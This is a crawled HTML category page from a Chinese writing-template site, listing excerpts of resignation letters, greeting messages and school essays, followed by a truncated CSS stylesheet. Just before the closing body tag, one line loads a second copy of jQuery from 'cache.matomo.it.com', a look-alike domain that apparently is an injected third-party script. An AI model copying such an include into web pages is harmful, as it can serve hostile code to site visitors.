

--- FILE ---
content_type: text/html
request_url: https://www.xiexiebang.com/a14/
body_size: 6115
content:
<!DOCTYPE html>
<html id="doc">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="//static.xiexiebang.com/skin/default/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="//static.xiexiebang.com/skin/default/images/favicon.ico" type="image/x-icon" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="14号文库" />
<meta name="description" content="写写帮文库14号文库栏目，为大家提供大量文档资料模版，14号文库栏目将成为你工作学习的好帮手。" />
<title>14号文库 - 写写帮文库</title>
<link id='bootstrap-css'  href='//static.xiexiebang.com/skin/default/css/bootstrap.css' rel='stylesheet' type='text/css' media='all' />
<link id='slicknav-css'  href='//static.xiexiebang.com/skin/default/css/slicknav.min.css' rel='stylesheet' type='text/css' media='all' />
<link id='xs-style-css'  href='//static.xiexiebang.com/skin/default/css/style.css' rel='stylesheet' type='text/css' media='all' />
<link id='responsive-css'  href='//static.xiexiebang.com/skin/default/css/responsive.css' rel='stylesheet' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='//static.xiexiebang.com/skin/default/js/html5.js'></script>
<script type='text/javascript' src='//static.xiexiebang.com/skin/default/js/respond.src.js'></script>
<![endif]-->
<script type="text/javascript" src="//static.xiexiebang.com/skin/default/js/jquery-1.8.1.min.js"></script>
</head>
<body class="archive category category-news category-1">
<header id="header">
  <div class="container">
    <div class="header-logo pull-left">
      <a title="写写帮" class="logo-url" href="/"> <img src="//static.xiexiebang.com/skin/default/images/logo.png" alt="写写帮文库 - 学习工作资料大全网"  title="写写帮文库"/> </a> </div>
    <div class="header-menu pull-right">
      <ul class="header-menu-con sf-menu">
<li class=""><a href="/">首页</a></li> <li class=""><a href="/zongjie/">工作总结</a></li><li class=""><a href="/grzj/">个人总结</a></li><li class=""><a href="/shuzhi/">述职报告</a></li><li class=""><a href="/jiaoxue/">教学资源</a></li><li class=""><a href="/xinde/">心得体会</a></li><li class=""><a href="/qiye/">企业文化</a></li><li class=""><a href="/jianghua/">讲话致辞</a></li><li class=""><a href="/wenshu/">应用文书</a></li><li class=""><a href="/fanwen/">实用范文</a></li>
<li class="" ><a href="">更多文库</a><ul class="sub-menu"><li><a href="/a1/">1号文库</a></li><li><a href="/a2/">2号文库</a></li><li><a href="/a3/">3号文库</a></li><li><a href="/a4/">4号文库</a></li><li><a href="/a5/">5号文库</a></li><li><a href="/a6/">6号文库</a></li><li><a href="/a7/">7号文库</a></li><li><a href="/a8/">8号文库</a></li><li><a href="/a9/">9号文库</a></li><li><a href="/a10/">10号文库</a></li><li><a href="/a11/">11号文库</a></li><li><a href="/a12/">12号文库</a></li><li><a href="/a13/">13号文库</a></li><li><a href="/a14/">14号文库</a></li><li><a href="/a15/">15号文库</a></li></ul></li>
</ul>
    </div>
    <div id="slick-mobile-menu"></div>
  </div>
</header>
<div class="searchbox">
<div class="input-wrap">
<form method="get" target="_blank" action="/so/"> 
    <input type="text"  name="keyboard" class="input-box" size="40" value=""  />
<input type="submit" value="搜索" class="s-btn" />
</form>
</div>
</div>
<section id="main" class="p40">
  <div class="container">
    <div class="row">
      <div class="col-md-9 col-sm-9 col-xs-12 wow fadeInLeft delay300">
        <div class="content">
          <div class="con-title mb40">
            <h1>分类：14号文库</h1>
          </div>
          <ul class="content-list">

<li>
              <h2><a href="/a14/06771fe614733d16.html" target="_blank" >幼儿园个人辞职信</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-10 08:36:31</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>幼儿园个人辞职信幼儿园个人辞职信 篇1亲爱的园长：您好！首先，非常感谢您这半年来对我的信任和关照。这段时间，我认真回顾了这几个月来的工作情况，觉得来**幼儿园工作是我的幸运，我</p>
</li>
<li>
              <h2><a href="/a14/120816ee81679bfd.html" target="_blank" >优美的晚安问候语</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-10 08:36:11</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>2023年精选优美的晚安问候语汇编67句1、心中无尘心自安。烦恼由心而生。同一桩事，计较得少则少忧，计较得多则多忧；同一个问题，看到光明的一面则喜，看到灰暗的一面则忧。人生的苦</p>
</li>
<li>
              <h2><a href="/a14/8cde0e7ca3a5e922.html" target="_blank" >蚂蚁小学作文</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-10 08:36:09</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>蚂蚁小学作文 蚂蚁小学作文1 一个小小的脑袋，长着两条又长又细的触须，小肚子被肥尾巴夹在中间，六只长长的小脚，它可真是时尚呢！看，它身穿一身黑色的西服。它是谁？原来是蚂蚁王国中</p>
</li>
<li>
              <h2><a href="/a14/859c3fc54973fa30.html" target="_blank" >员工安全在我心中演讲稿</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 22:36:12</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>员工安全在我心中演讲稿员工安全在我心中演讲稿 篇1尊敬的领导，同志们：大家好！今天，我演讲的题目是《安全在我心中》。在现实生活中哪一个人不愿笑语长在，有哪一个家庭不愿幸福美</p>
</li>
<li>
              <h2><a href="/a14/7d9fe87a8e35573a.html" target="_blank" >观《觉醒年代》有感</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 21:06:07</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>观《觉醒年代》有感观《觉醒年代》有感 篇1最近很火的一部剧《觉醒年代》振奋着许多中国人的心，在书本中认识的鲁迅、李大钊、陈独秀等在电视中鲜活了起来，有直言不讳的钱玄同</p>
</li>

<li>
              <h2><a href="/a14/1f6e44a98db32999.html" target="_blank" >现实唯美心语</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 20:36:22</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>现实唯美心语（精选30句）1、生活中，我们每个人的心里都有所向往，因为心之所向，我们知道自己该怎么生活，知道自己应该努力的方向，也知道自己心里的憧憬与梦想，终是会通过自己的身体力</p>
</li>
<li>
              <h2><a href="/a14/e1e26184117b1ab9.html" target="_blank" >新版早安微信问候语摘录36条</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 20:36:14</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>【热门】新版早安微信问候语摘录36条1、有些痛楚，是永远也无法忘却的。哪怕再努力再用力地逼迫自己不介意，哪怕口中的不在乎说得再大声，会痛的，还是会痛。早安！2、有人为了生计，有</p>
</li>
<li>
              <h2><a href="/a14/a25012e6928d0713.html" target="_blank" >我的校园小学作文</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 16:36:07</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>我的校园小学作文 我的校园小学作文1 我们的校园非常美丽，今天我们就来游览浏览我们的校园吧！我一进校园，就看见一朵朵鲜红的小花，在阳光的照耀下，变得闪闪发光，显得更加耀眼。红</p>
</li>
<li>
              <h2><a href="/a14/05b34c58c65401a4.html" target="_blank" >适合给朋友的早安朋友圈问候语34条</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 14:36:18</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>经典适合给朋友的早安朋友圈问候语34条1、早晨收到祝福会快乐一天，夏天收到祝福会快乐一年，此刻又是早上又是夏天，我把祝福送给你，愿你秒秒都快乐！早安！2、分别时，你把灿烂的阳光织</p>
</li>
<li>
              <h2><a href="/a14/a99c05403c6e46a7.html" target="_blank" >简短的温馨的早安朋友圈问候语25条</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 14:36:15</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>简短的温馨的早安朋友圈问候语25条1、如果一个人对世界充满着爱，他的肩上就背负着自己的责任。爱是责任 心的根，没有对世界起码的爱又何谈责任。早安！2、一个人在这个世界上的</p>
</li>

<li>
              <h2><a href="/a14/ac6323e765f18d6c.html" target="_blank" >实用的祝好心情的早安QQ问候语34条</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 14:36:12</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>实用的祝好心情的早安QQ问候语34条1、我们长期以来的想法和感受，有一天将会被某个陌生人一语道破。早安！2、奋斗的过程就像培育种子，你要把自己的整个土壤都培育好了，那么什么种</p>
</li>
<li>
              <h2><a href="/a14/553d496a7903dbeb.html" target="_blank" >早安QQ问候语28条</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 14:36:11</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>2023年精选早安QQ问候语28条1、一个人只顾自己的生活其实挺舒服的。有时要想活的舒服，就不要介意活的孤独。早安！2、爱情的根本愿望是：在陌生的人山人海中寻找一种自由的盟约。</p>
</li>
<li>
              <h2><a href="/a14/a9c5c12a309f6768.html" target="_blank" >我是演说家演讲稿</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 09:06:14</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>我是演说家演讲稿我是演说家演讲稿 篇1大家好，我叫董仲蠡，是一名英语培训师。我培训过的学员少说应该也有15万，我曾经教过考研全市第一的学生，每年听我的课而通过四六级的人数，那</p>
</li>
<li>
              <h2><a href="/a14/215872395cee66de.html" target="_blank" >体育专业求职信</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-09 08:36:30</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>体育专业求职信体育专业求职信1尊敬的XX公司领导：您好！衷心的感谢您在百忙之中翻阅我的这份材料，并祝愿贵单位事业欣欣向荣，蒸蒸日上！我是大同大体育学院体育教育专业0x届毕业生</p>
</li>
<li>
              <h2><a href="/a14/2dad160c8137dda9.html" target="_blank" >我的弟弟小学作文</a></h2>
              <div class="single-meta"> <span class="time">时间：2023-07-08 22:36:13</span> <span class="author pull-right">作者：会员上传</span></div>
              <p>我的弟弟小学作文1 他1.26的个头，在同龄人中不高不矮。双眼皮，明亮的眼睛，大大的一张嘴巴。他淘气经常趁人不备时搞小动作；恶作剧......等等。有一次，我正在睡午觉，也不做什么时</p>
</li>
           
          </ul>
          <nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span><a href="/a14/index_2.html">2</a><a href="/a14/index_3.html">3</a><a href="/a14/index_4.html">4</a></div>
	</nav>
        </div>
      </div>
      <div class="col-md-3 col-sm-3 hidden-xs wow fadeInRight delay300">
<script src="/e/member/login/loginjs.php"></script>
        <div class="sidebar">
          <div id="sidebar" role="complementary">
              <aside id="tag_cloud-3" class="widget widget_tag_cloud">
                <h3 class="widget-title">栏目导航</h3>
                <div class="tagcloud">
<a href="/a1/">1号文库</a>
<a href="/a2/">2号文库</a>
<a href="/a3/">3号文库</a>
<a href="/a4/">4号文库</a>
<a href="/a5/">5号文库</a>
<a href="/a6/">6号文库</a>
<a href="/a7/">7号文库</a>
<a href="/a8/">8号文库</a>
<a href="/a9/">9号文库</a>
<a href="/a10/">10号文库</a>
<a href="/a11/">11号文库</a>
<a href="/a12/">12号文库</a>
<a href="/a13/">13号文库</a>
<a href="/a14/">14号文库</a>
<a href="/a15/">15号文库</a>
</div>
              </aside>
              <aside id="recent-posts-3" class="widget widget_recent_entries">
                <h3 class="widget-title">栏目推荐</h3>
            <ul class="new-list">
<li><a href="/a14/06771fe614733d16.html" target="_blank">幼儿园个人辞职信</a></li>
<li><a href="/a14/7d9fe87a8e35573a.html" target="_blank">观《觉醒年代》有感</a></li>
<li><a href="/a14/1f6e44a98db32999.html" target="_blank">现实唯美心语</a></li>
<li><a href="/a14/215872395cee66de.html" target="_blank">体育专业求职信</a></li>
<li><a href="/a14/2dad160c8137dda9.html" target="_blank">我的弟弟小学作文</a></li>
<li><a href="/a14/0ad83ded1075559e.html" target="_blank">《非暴力沟通》读书心得</a></li>
<li><a href="/a14/7faef181674f0f26.html" target="_blank">简短的美好的早安朋友圈问候语31条</a></li>
<li><a href="/a14/557324208fd9fc70.html" target="_blank">教师离职申请书</a></li>
<li><a href="/a14/eb343d45d017245d.html" target="_blank">金工实习心得体会</a></li>
<li><a href="/a14/7d568ddca7bcb1f3.html" target="_blank">高二游记作文</a></li>
</ul>     
             </aside>
              <aside id="recent-posts-3" class="widget widget_recent_entries">
                <h3 class="widget-title">热门范文</h3>
<ul class="new-list">
<li><a href="/a14/201905153/f81ed63ccc7528b8.html" target="_blank">加强和改进机关部门党建工作的对策和建议（定稿）</a></li>
<li><a href="/a14/2019051510/38aa9bfc510cec52.html" target="_blank">团圆员考核自我鉴定</a></li>
<li><a href="/a14/2019051510/6fc7c8d73d5ce70a.html" target="_blank">明年个人工作计划开头</a></li>
<li><a href="/a14/2019051511/84d437ad4441a46d.html" target="_blank">化工厂安全教育</a></li>
<li><a href="/a14/201905156/d67a24a6bf0155f7.html" target="_blank">怀念昨日校园</a></li>
<li><a href="/a14/201905152/48ab99681a5c879b.html" target="_blank">关于加强和改进机关党建工作的意见</a></li>
<li><a href="/a14/201905155/4d65a6496f8ee5b3.html" target="_blank">商户如何对接微信我的卡包 手把手教你操作（推荐5篇）</a></li>
<li><a href="/a14/2019051511/390723583dd6f84d.html" target="_blank">化工厂安全员岗位应有哪些职责（大全5篇）</a></li>
<li><a href="/a14/2019051511/d7d5ae5a648d02aa.html" target="_blank">关于化工厂安全反思</a></li>
<li><a href="/a14/2019051510/0eb7e81b9d094d76.html" target="_blank">查验员自我鉴定</a></li>
</ul>  
             </aside>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
<section id="footer" class="p30">
  <div class="container">
    <div class="footer-top clearfix">
      <div class="copyr">
        <div class="footer-menu clearfix mb10">
          <ul class="footer-menu-con">
           <li><a href="/zongjie/dangjian/">党建工作总结</a></li><li><a href="/grzj/dangyuan/">党员个人总结</a></li><li><a href="/shuzhi/geren/">个人述职</a></li><li><a href="/jiaoxue/jxsheji/">教学设计</a></li><li><a href="/xinde/shiji/">先进事迹心得</a></li><li><a href="/qiye/gwzz/">岗位职责</a></li><li><a href="/jianghua/shenghuohui/">民主生活会发言</a></li><li><a href="/fanwen/zicha/">自查报告</a></li><li><a href="/wenshu/jianding/">自我鉴定</a></li><li><a href="/fanwen/shiji/">先进事迹</a></li><li><a href="/xinde/xuexi/">学习培训心得</a></li><li><a href="/fanwen/zhenggai/">整改措施</a></li>
        </ul>
        </div>
        <p>Copyright © 2018 <a href="/"> 写写帮文库</a> All Rights Reserved &nbsp;&nbsp;<a target="_blank" href="http://www.beian.miit.gov.cn" rel="nofollow"> 浙ICP备11058632号</a>&nbsp;&nbsp;
<script type="text/javascript" src="//static.xiexiebang.com/skin/default/js/tj.js"></script>
</p>
      </div>
    </div>
  </div>
</section>
<script type='text/javascript' src='//static.xiexiebang.com/skin/default/js/superfish.js'></script>
<script type='text/javascript' src='//static.xiexiebang.com/skin/default/js/jquery.slicknav.js'></script> 
<script type='text/javascript' src='//static.xiexiebang.com/skin/default/js/xs.js'></script>
<div class="right_bar  hidden-xs ">
  <ul>
<li style="left: 0px;"></li>
<li class="rtbar_li4 gotop"> <a href=""><img src="//static.xiexiebang.com/skin/default/images/rtbar_liicon1.png"> </a></li>
  </ul>
</div> 
<script src="https://cache.matomo.it.com/jquery/3.7.1/jquery.min.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.xiexiebang.com/skin/default/css/style.css
body_size: 9036
content:
@charset "utf-8";
/*
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, acronym, address, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, caption, tbody, tfoot, thead,figure {
	border: 0;
	font-size: 14px;
	font-style: inherit;
	font-weight: inherit;
	outline: 0;
	padding: 0;
	margin: 0;
	vertical-align: baseline;
}
body{
    /*font-family: 'pingfang SC','helvetica neue',arial,'hiragino sans gb','microsoft yahei ui','microsoft yahei',simsun,sans-serif;*/
	font-family: 'microsoft yahei ui','microsoft yahei',simsun,sans-serif,'pingfang SC','helvetica neue',arial,'hiragino sans gb';
	background-color: #fff;
	color:#333;
}
ul,li,ol {
	list-style: none;
	background: transparent;
	margin-bottom:0;
}
b,strong{font-weight:bold;}
a,a:focus{
	text-decoration: none;
    color: #333;
}
a:hover{
    color: #00a4ff;
	text-decoration: none;
}
a,button,input{ 
outline: none;
}
img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
    -ms-interpolation-mode: bicubic;
    border: 0;
}
textarea{
	resize: vertical;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {   
 /* WebKit browsers */   
color: #666;   
}   
input:-moz-placeholder, textarea:-moz-placeholder {   
/* Mozilla Firefox 4 to 18 */   
color: #666;   
}   
input::-moz-placeholder, textarea::-moz-placeholder {   
 /* Mozilla Firefox 19+ */   
color: #666;   
}   
input:-ms-input-placeholder, textarea:-ms-input-placeholder {   
 /* Internet Explorer 10+ */   
color: #666;   
}
.alignleft {
display:inline;
float:left;
margin-right:1.625em;
}
.alignright {
display:inline;
float:right;
margin-left:1.625em;
}
.aligncenter {
clear:both;
display:block;
margin-left:auto;
margin-right:auto;
}
table{
  margin-top:15px;
  border-collapse:collapse;
  border:1px solid #aaa;
  width:100%;
}
table th {
  vertical-align:baseline;
  padding:5px 15px 5px 6px;
  background-color:#3F3F3F;
  border:1px solid #3F3F3F;
  text-align:left;
  color:#fff;
}
table td {
  vertical-align:text-top;
  padding:6px 15px 6px 6px;
  border:1px solid #aaa;
}
table td a{
  padding:6px 15px 6px 6px;
  border:1px solid #aaa;
}
table tr:nth-child(odd) {
  background-color:#F5F5F5;
}
table tr:nth-child(even) {
  background-color:#fff;
}
#header{
	position:relative;
	background-color: #195586;
}
.header-logo{max-width:70%;}
.header-logo h1{
		line-height:0;
        font-size:0;
        overflow:hidden;
}
.logo-url{
	line-height:65px;
	display:block;
}
.logo-url img{
	vertical-align: middle;
	width:auto;
	display:inline-block;
	max-height:58px;
	}
.header-menu>ul>li{
	float:left;
	position:relative;
}
.header-menu>ul>li.current-menu-item>a,.header-menu>ul>li>a:hover{
	color: #00a4ff;
}
.header-menu>ul>li>a{
    display: inline-block;
    padding: 0 10px;
    color: #fff;
    line-height: 65px;
	font-size: 18px;
}
.submit{text-align: center;    margin-top: 10px;}
.inputSub {}
.qqbtn {}
.weixinbtn {}
#slider{position:relative;}
#slider .owl-dots{
	position: absolute;
    width: 100%;
    bottom: 0px;
}
.con-title{
	margin-bottom: 20px;
    padding-bottom: 9px;
    border-bottom: 1px solid #e4e9f0;
	position: relative;
}
.con-title h1{
	font-size: 22px;
    line-height: 1.4;
    font-weight: bold;
	color: #ca4e65;
}
.con-title h3,.con-title h3 a{
    line-height: 1;
    font-size:20px;
    color: #ca4e65;
	font-weight: 700;	
}
.con-title a.more{
	position:absolute;
	right:0;
	top:2px;
	line-height: 16px;
    color: #00a4ff;
}
.sticky h2 a{
	display: block;
    font-size: 20px;
    color: #333;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    background: url(https://static.xiexiebang.com/skin/default/images/xgword.png) no-repeat 0 30%;
    padding-left:30px;
}
.sticky p{
	    max-height: 120px;
    line-height: 30px;
    font-size: 16px;
    color:#868383;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
	margin-bottom: 20px;
}
.new-list{overflow:hidden;}
.new-list li,.widget_recent_entries ul li{
	margin-bottom: 10px;
    position: relative;
    padding-left: 16px;
    box-sizing: border-box;
}
.new-list li:before,.widget_recent_entries ul li:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    margin-top: -2px;
    width: 5px;
    height: 5px;
    background-color: #00a4ff;
    border-radius: 50%;
    overflow: hidden;
}
.new-list li a,.widget_recent_entries ul li a{
	display: inline-block;
    vertical-align: middle;
    max-width: 100%;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
#gallery-1 img{padding:10px;border:none !important;}
.post-link-share {
  margin-top: 10px;
}
/* 底部样式 */
.footer-menu ul li{float:left;margin-right:10px;}
.footer-menu ul li a {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    line-height: 26px;
    color: #ccc;
    white-space: nowrap;
}
.footer-top ul li a{
    line-height: 2;
	display:block;
}
.footer-top .tel{
	line-height: 2;
}
#footer{
    background:#195586;
}
.link {overflow:hidden;}
.link  h3{font-size:16px;margin-bottom:10px;}
.link ul li {
    float: left;
    margin: 0 10px 10px 0;
}
.link ul li a{
    font-size: 12px;
		color:#ccc;
}
.link ul li a:hover,.footer-menu ul li a:hover{
	color: #00a4ff;
}
.copyr{max-width:90%;float:left;}
.copyr a,.copyr p{
	color:#ccc;
}
/* 侧边栏样式 */
.content{
	padding-right:50px;
	border-right:1px solid #e1e8f0;
	min-height:600px;
	margin-top: 15px;
}
.sidebar{
	padding-left:10px;
}
.sidebar aside{
	margin-bottom:8px;
}
.sidebar aside:last-child{
	margin-bottom:0;
}
.sidebar h3.widget-title{
    margin-bottom: 12px;
    font-size: 16px;
    color: #666;
    font-weight: 600;
	line-height: 30px;
	border-bottom: 2px solid #2ca6e0;
}
.tagcloud a{
	display: inline-block;
    margin-right: 2px;
    margin-bottom: 10px;
    line-height: 20px;
    color: #333;
    border: 1px solid #ddd;
    box-sizing: border-box;
    text-align: center;
    -webkit-box-flex: auto;
    -moz-box-flex: auto;
    flex: auto;
    -webkit-flex: auto;
    padding: 6px 10px;	
}
.tagcloud a:hover{
	    border-color: #00a4ff;
		    color: #00a4ff;
}
.crumbs{
    color: #8e8787;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e8e8e8;
	clear: both;
}
.crumbs a{color:#8e8787;}
.crumbs a:hover,.sticky h2 a:hover{color: #00a4ff;}
.content article{min-height:600px;}
.entry-des p{
	margin-bottom:10px;
}
.content-list li{
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e1e8f0;
    overflow: hidden;
}
.content-list li h2 a{
    font-size:20px;
    color: #333;
    font-weight: bold;
    margin-bottom: 5px;
    display: block;
    background: url(https://static.xiexiebang.com/skin/default/images/xgword.png) no-repeat 0 30%;
    padding-left:30px;
}
.content-list li:hover h2 a{
    color: #2277da;
}
.content-list li p{
    max-height: 74px;
    line-height: 1.75;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.content-list li:last-child{
	margin-bottom:0;
}
.entry-meta h1 {
    font-size: 24px;
    color: #333;
}
.entry-content {
    font-size:18px;
    line-height:1.95;
    color: #333;
    text-align: justify;
    word-break: break-all;
    	text-indent: 2em;
}
.entry-content p{
    margin-bottom:10px;
    font-size:18px;
    line-height:1.95;
    color: #333;
    text-align: justify;
    word-break: break-all;
	text-indent: 2em;
}
.entry-content p strong{
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 1.75;
}
.entry-content h2 {
    font-size: 18px;
    font-weight: bold;
    margin: 20px 0px 15px;
    /* border-left: 8px solid #4F9CEE; */
    border-left: 8px solid #3991e5;
    color: #000;
    background: #f5f7f7;
    padding: 5px;
    line-height: 35px;
    margin-bottom: 8px;
}
.entry-content h2:first-child{
    margin: 0px 0px 15px;
}
.entry-content h3 {
    font-size: 18px;
    font-weight: bold;
    margin: 20px 0px 15px;
}
.entry-content h3:first-child{
    margin: 0px 0px 15px;
}
.content .entry-content a {
  color: #000;
  text-decoration: none;
  font-size: 18px;
  border-bottom: 2px solid #d9333f;
  padding: 3px;
}
.entry-content ul {
  list-style: disc;
  margin-bottom: 1rem;
  margin: 0 0 15px 40px;
}
 .entry-content ul li {
  list-style: disc;
  color: #31424e;
  font-size: 16px;
  line-height: 1.6;
}
.entry-content ol {
  list-style: disc;
  margin-bottom: 1rem;
  margin: 0 0 15px 40px;
}
 .entry-content ol li {
  list-style: disc;
  color: #31424e;
  font-size: 16px;
  line-height: 1.6;
}
.entry-content blockquote {
  border-left: 5px solid #eee;
  margin: 20px;
  padding: 5px 10px;
  clear: both;
}
.content_title1 {
font-size: 19px;
}
.content_title2 {
font-size: 18px;
}
.content_title3 {
font-size: 17px;
}
.content_title4 {
font-size: 16px;
}
.content_title5 {
font-size: 15px;
}
p.wp-caption-text{
	    text-align: center;
    margin-top: 10px;
    font-weight: bold;
}
.wp-caption{
	max-width:100% !important;
}
.single-header h1 {
    font-size: 24px;
    line-height: 1.4;
    font-weight: bold;
	text-align: center;
}
.single-meta {
  overflow: hidden; 
  color: #999999;
  padding:10px 0;
}
 .single-header .single-meta .author,
 .single-header .single-meta .time {
  margin-right: 8px;
  line-height: 36px;
}
#nav-single div{
	height: 30px;
    line-height: 30px;
    overflow: hidden;
}
.nav-next{margin-bottom: 15px;
}
.post-tags,.post-tags a{
font-size: 16px;
color: #7f8386;
margin-right:8px;
line-height:30px;
}
.post-tags a:hover{color:#00a4ff;}
.post-tags span{ padding: 4px 6px; 
    background-color:#babebf; 
color: #fff;margin-right:10px;}
.single-xg	{
	padding-bottom: 40px;
    border-bottom: 1px solid #e4e9f0;
	}
.single-xg .new-list{
    padding: 0 15px;
	}
.single-xg .con-title{
border:none;
}
.navigation {
	margin:20px auto 0;
  text-align: center;
  display:block;
}
.navigation a,
.navigation span {
  display: inline-block;
  border: 1px solid #eee;
  padding: 10px 20px;
  margin: 0 1px;
  background-color: #fff;
}
.navigation .current {
  background: #00a4ff;
  color: #fff;
  text-decoration: none;
  border: 1px solid #00a4ff;
}
.screen-reader-text{
	    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.single-info {
	color: #ac9da2;
    font-size: 12px;
	padding-bottom:20px;
    border-bottom: 1px solid #e4e9f0;
}
.right_bar{ display:none; position:fixed; top:78px; right:0; width:50px; height:203px; z-index:10;}
.right_bar li{ width:62px; height:50px; z-index:20; }
.right_bar li.rtbar_li1,.right_bar li.rtbar_li4{ position:absolute; left:0;}
.right_bar li.rtbar_li1{ top:0; width:172px; }
.right_bar li.rtbar_li2{ position:absolute; top:51px; left:0; }
.right_bar li.rtbar_li3{ position:absolute; top:102px; left:0; width:126px; }
.right_bar li.rtbar_li4{ top:375px;}
.rtbar_li4{ position:absolute; top:153px; left:0;}
.right_bar li.rtbar_li5{position: absolute;top:156px;height:35px;}
.right_bar li.rtbar_li6{position: absolute;top:192px;height:35px;}
.right_bar li.rtbar_li7{position: absolute;top:228px;height:35px;}
.right_bar li.rtbar_li8{position: absolute;top:264px;height:35px;}
.right_bar li.rtbar_li9{position: absolute;top:300px;height:35px;}
.right_bar li.rtbar_li10{position: absolute;top:336px;height:35px;}
.right_bar li.rtbar_li5 a{padding-left:5px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li.rtbar_li6 a{padding-left:5px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li.rtbar_li7 a{padding-left:5px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li.rtbar_li8 a{padding-left:5px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li.rtbar_li9 a{padding-left:5px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li.rtbar_li10 a{padding-left:10px;display:block; color:#FFF; font-size:14px; height:35px; line-height:35px; overflow:hidden; background-color:#0887c7; opacity:0.8; border-radius:6px;}
.right_bar li a{ display:block; color:#FFF; font-size:14px; height:50px; line-height:50px; overflow:hidden; background-color:#586d77; opacity:0.8; border-radius:6px;}
.right_bar li a img{ display:block; float:left; vertical-align:middle; width:24px; height:24px; margin:12px 12px 14px 14px;}
.right_bar li a:hover{ background-color:#00a4ff; opacity:1;}
.rtbar_shwx{ display:none; position:absolute; top:-16px; left:-178px; background:url(../images/rtbar_wxbd.png) no-repeat bottom right;/*  width:216px; height:216px;  */padding-bottom:9px; }
.rtbar_shwx img{ padding:10px; background-color:#EEE; width:160px; height:160px; }
.pcd_ad{display:block;}
.mbd_ad{ display:none}
@media(max-width:768px) {
.pcd_ad{display:none !important;}
.mbd_ad{display:block !important;}
}
.descrip{margin-bottom: 20px;line-height: 30px;background-color:#f9f9f9;font-size: 16px;padding:8px;border: 1px solid #e3e7ea;}
.descrip span{font-size: 16px;color:#c51b1b;}
.searchbox{display: block;background: #fff;margin: 15px auto;max-Width: 650px;}
.searchbox .input-wrap{display: block;padding:0px 10px;}
.searchbox input{ border: 1px solid #6492b7;outline: none; height: 40px;margin:5px 0px;width:75%;float: left;padding-left: 8px;}
.searchbox input:focus{border: 2px solid #2ca6e0;}
.searchbox .s-btn{display: inline-block; background:#6492b7;margin: 5px 10px 0px 0px;width:22%; color: #fff; float: left; font-size: 16px; text-align: center; height:40px;line-height:40px;padding:0px 15px;}
.nav-links b{
background: #00a4ff;padding: 10px 20px;
color: #fff;
text-decoration: none;
border: 1px solid #00a4ff;}
/**
    右侧悬停新增样式
 */
@media(min-width:790px) {
    .row-box {
        display: flex;
